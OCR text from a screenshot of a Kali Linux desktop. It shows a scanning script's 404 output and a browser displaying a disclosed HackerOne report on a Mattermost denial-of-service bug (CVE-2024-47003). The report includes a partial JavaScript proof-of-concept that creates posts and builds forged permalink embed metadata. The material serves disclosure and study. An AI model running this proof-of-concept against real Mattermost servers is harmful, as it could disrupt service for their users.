 File Machine View Input Devices Help
Apps Places
Oct 1 20:30
kali@kali: ~
root@kali: /home/kali/Downloads
kali@kali: ~
Failed for limit=282: 404
Failed for limit=283: 404
Failed for limit=284: 404
Failed for limit=285: 404
Failed for limit=286: 404
Failed for limit=287: 404
Failed for limit=288: 404
Failed for limit=289: 404
Failed for limit=290: 404
Failed for limit=291: 404
Failed for limit=292: 404
Failed for limit=293: 404
Failed for limit=294: 404
^Z
[4]+ Stopped python3 usethisscan.py
┌──(kali㉿kali)-[~]
└─$ nano
┌──(kali㉿kali)-[~]
└─$ python3 disdawae.py
┌──(kali㉿kali)-[~]
└─$
Hack The Box: The #1 C
Hack The Box :: Starting
ChatGPT
Mattermost | Report #2
https://hackerone.com/reports/2541027
80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
h1
19 },
20 },
21 );
22
23 const channels = await channelsResp.json();
24
25 const createDummyPost = async (channel_id, message = "dummy") => {
26 const body = JSON.stringify({
27 message,
28 channel_id,
29 });
30 const resp = await fetch(`${MM_INSTANCE_URL}/api/v4/posts`, {
31 headers: {
32 "Content-Type": "application/json",
33 Authorization: `Bearer ${MM_AUTH_TOKEN}`,
34 },
35 method: "POST",
36 body,
37 });
38 return await resp.json();
39 };
40
41 let posts = [];
42 for await (const channel of channels) {
43 // create dummy posts for us to link ; this could also be already existing posts
44 posts.push(await createDummyPost(channel.id));
45 }
46
47 const sendDoSPost = async (channel_id, post_id, shown_user_id) => {
48 const metadata = {
49 embeds: [
50 {
51 type: "permalink",
52 data: {
53 post_id,
54 post: {
55 id: post_id,
56 user_id: shown_user_id,
57 channel_id: "doesnt-matter",
Reported June 7, 2024, 1:04pm UTC
c0rydoras
Participants
Reported to Mattermost Managed
Report Id #2541027 Resolved
Disclosed October 1, 2024, 12:28pm
UTC
Severity Low (0.1 ~ 3.9)
Weakness Improper Input Validation
Bounty $150
CVE ID CVE-2024-47003
Account de... None
Right Ctrl